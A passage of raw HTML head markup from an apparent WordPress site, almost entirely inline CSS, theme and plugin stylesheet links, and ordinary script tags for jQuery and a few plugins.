1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://geileficktreffen.info/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://geileficktreffen.info/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://geileficktreffen.info/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://geileficktreffen.info/wp-includes/css/dist/patterns/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://geileficktreffen.info/wp-includes/css/dist/editor/style.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1739186535' media='all' />


<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom.css?ver=1739186535&wpr_t=1766779166' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom2-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom2.css?ver=1739186535' media='all' />
<link data-minify="1" rel='stylesheet' id='bsmwp-frontend-enqueue-style-custom3-css' href='https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1766779166' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1739186535' media='all' />
<link rel='stylesheet' id='rnotify-style-css' href='https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/style.min.css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://geileficktreffen.info/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ff0000; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #ff0000; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 1; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 70%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-top{ --height:90px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 300px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .nv-related-posts{ --relatedcolumns: 3; --relatedContentAlign: left; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }#menu-item-263>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-263>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-1423>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-1423>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2030>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2030>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2230>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2230>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }#menu-item-2942>.sub-menu{--gridcols:1fr 1fr 1fr}#menu-item-2942>.sub-menu>li:nth-child(3n){border:0!important;}.layout-fullwidth .hfg-slot { position: relative }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2ec001;--nv-secondary-accent:#066602;--nv-site-bg:#fefefe;--nv-light-bg:#ededed;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://geileficktreffen.info/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.8.2' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-052ac5ed-0c16-452a-bcdb-3a90e255753d) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/link-library/colorbox/jquery.colorbox-min.js?ver=1.3.9" id="colorbox-js" data-rocket-defer defer></script>
<script id="image-watermark-no-right-click-js-before">
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1715758628" id="image-watermark-no-right-click-js" data-rocket-defer defer></script>
<script id="thumbs_rating_scripts-js-extra">
var thumbs_rating_ajax = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"09d46fbfe6"};
//# sourceURL=thumbs_rating_scripts-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/link-library/upvote-downvote/js/general.js?ver=1715758628" id="thumbs_rating_scripts-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://geileficktreffen.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geileficktreffen.info/wp-json/wp/v2/tags/178" /><meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gewetve { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gewetve img { height:auto; }
	.gewetve-col { position:relative; float:left; }
	.gewetve-col:first-child { margin-left: 0; }
	.gewetve-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.gewetve-col, .gewetve-dyn, .gewetve-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<style id='LinkLibraryStyle' type='text/css'>
.linktable {margin-top: 15px;} .linktable a {text-decoration:none} .linktable td { vertical-align: top; } a.featured { font-weight: bold; } table.linklisttable { width:100%; border-width: 0px 0px 0px 0px; border-spacing: 5px; /* border-style: outset outset outset outset; border-color: gray gray gray gray; */ border-collapse: separate; } table.linklisttable th { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #f4f5f3; /* border-style: none none none none; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } table.linklisttable td { border-width: 1px 1px 1px 1px; padding: 3px 3px 3px 3px; background-color: #dee1d8; /* border-style: dotted dotted dotted dotted; border-color: gray gray gray gray; -moz-border-radius: 3px 3px 3px 3px; */ } .linklistcatname{ font-family: arial; font-size: 16px; font-weight: bold; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcatnamedesc{ font-family: arial; font-size: 12px; font-weight: normal; border: 0; padding-bottom: 10px; padding-top: 10px; } .linklistcolumnheader{ font-weight: bold; } div.rsscontent{color: #333333; font-family: "Helvetica Neue",Arial,Helvetica,sans-serif;font-size: 11px;line-height: 1.25em; vertical-align: baseline;letter-spacing: normal;word-spacing: normal;font-weight: normal;font-style: normal;font-variant: normal;text-transform: none; text-decoration: none;text-align: left;text-indent: 0px;max-width:500px;} #ll_rss_results { border-style:solid;border-width:1px;margin-left:10px;margin-top:10px;padding-top:3px;background-color:#f4f5f3;} .rsstitle{font-weight:400;font-size:0.8em;color:#33352C;font-family:Georgia,"Times New Roman",Times,serif;} .rsstitle a{color:#33352C} #ll_rss_results img { max-width: 400px; /* Adjust this value according to your content area size*/ height: auto; } .rsselements {float: right;} .highlight_word {background-color: #FFFF00} .previouspage {float:left;margin-top:10px;font-weight:bold} .nextpage {float: right;margin-top:10px;font-weight:bold} .resulttitle {padding-top:10px;} .catdropdown { width: 300px; } #llsearch {padding-top:10px;} .lladdlink { margin-top: 16px; } .lladdlink #lladdlinktitle { font-weight: bold; } .lladdlink table { margin-top: 5px; margin-bottom: 8px; border: 0; border-spacing: 0; border-collapse: collapse; } .lladdlink table td { border: 0; height: 30px; } .lladdlink table th { border: 0; text-align: left; font-weight: normal; width: 400px; } .lladdlink input[type="text"] { width: 300px; } .lladdlink select { width: 300px; } .llmessage { margin: 8px; border: 1px solid #ddd; background-color: #ff0; } .pageselector { margin-top: 20px; text-align: center; } .selectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #f4f5f3; } .unselectedpage { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 7px; background-color: #dee1d8; } .previousnextinactive { margin: 0px 4px 0px 4px; border: 1px solid #000; padding: 